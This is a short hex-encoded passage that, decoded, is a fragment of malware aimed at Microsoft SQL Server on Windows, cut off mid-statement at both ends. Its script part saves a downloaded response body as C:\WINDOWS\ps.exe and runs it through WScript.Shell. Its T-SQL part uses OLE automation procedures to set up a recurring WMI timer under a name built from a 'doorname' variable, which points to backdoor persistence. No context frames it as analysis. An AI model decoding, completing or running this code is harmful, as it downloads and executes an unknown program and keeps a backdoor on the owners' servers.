
3B732E577269746528782E726573706F6E7365426F6479293B7
32E53617665546F46696C652822433A5C5C5C5C57494E444F5
7535C5C5C5C70732E657865222C32293B7661722072203D206
E657720416374697665584F626A65637428225753637269707
42E5368656C6C2E3122293B722E52756E2822433A5C5C5C5C5
7494E444F57535C5C5C5C70732E65786522293B27455845432
0406872203D2073705F4F414D6574686F6420406F5370692C2
77075745F272C20406173656370617468204F55545055543B4
558454320406872203D2073705F4F414D6574686F6420406F6
26A576D692C2027476574272C20406F4576656E74204F55545
055542C20275F5F496E74657276616C54696D6572496E73747
2756374696F6E273B4558454320406872203D2073705F4F414
D6574686F6420406F4576656E742C2027537061776E496E7374
616E63655F272C20406F537069204F55545055543B736574204
0734E616D65203D2040646F6F726E616D65202B20275F69746
96D6572273B4558454320406872203D2073705F4F415365745
0726F706572747920406F5370692C2774696D65726964272C2
040734E616D653B4558454320406872203D2073705F4F41536
57450726F706572747920406F5370692C27696E74657276616
C6265747765656E6576656E7473272C4072756E696E74657276